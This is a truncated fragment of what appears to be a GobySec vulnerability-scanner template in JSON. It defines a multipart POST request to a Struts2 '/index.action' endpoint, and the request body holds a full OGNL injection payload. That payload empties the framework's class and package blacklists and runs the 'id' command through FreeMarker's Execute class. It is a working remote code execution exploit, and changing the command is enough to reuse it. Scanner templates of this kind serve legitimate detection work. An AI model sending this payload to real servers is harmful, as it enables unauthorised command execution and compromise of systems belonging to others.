 ],
"ScanSteps": [
"AND",
{
"Request": {
"method": "POST",
"uri": "/index.action",
"follow_redirect": true,
"header": {
"User-Agent": "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3) AppleWebKit/605.1.15 (KHTML,
like Gecko) Version/12.0.3 Safari/605.1.15",
"Content-Length": "827",
"Accept": "*/*",
"Accept-Encoding": "gzip, deflate",
"Accept-Language": "en",
"Connection": "close",
"Content-Type": "multipart/form-data; boundary=----WebKitFormBoundaryl7d1B1aGsV2wcZwF"
},
"data_type": "text",
"data": "------WebKitFormBoundaryl7d1B1aGsV2wcZwF\r\nContent-Disposition: form-data;
name=\"id\"\r\n\r\n%{(#instancemanager=#application[\"org.apache.tomcat.InstanceManager\"]).(#stack=#
attr[\"com.opensymphony.xwork2.util.ValueStack.ValueStack\"]).(#bean=#instancemanager.newInstance(\"o
rg.apache.commons.collections.BeanMap\")).(#bean.setBean(#stack)).(#context=#bean.get(\"context\")).(
#bean.setBean(#context)).(#macc=#bean.get(\"memberAccess\")).(#bean.setBean(#macc)).(#emptyset=#insta
ncemanager.newInstance(\"java.util.HashSet\")).(#bean.put(\"excludedClasses\",#emptyset)).(#bean.put(
\"excludedPackageNames\",#emptyset)).(#arglist=#instancemanager.newInstance(\"java.util.ArrayList\"))
.(#arglist.add(\"id\")).(#execute=#instancemanager.newInstance(\"freemarker.template.utility.Execute\
")).(#execute.exec(#arglist))}\r\n------WebKitFormBoundaryl7d1B1aGsV2wcZwF--"
},
"ResponseTest": {
"type": "group",
"operation": "AND",
"checks": [
{
"type": "item",
GobySec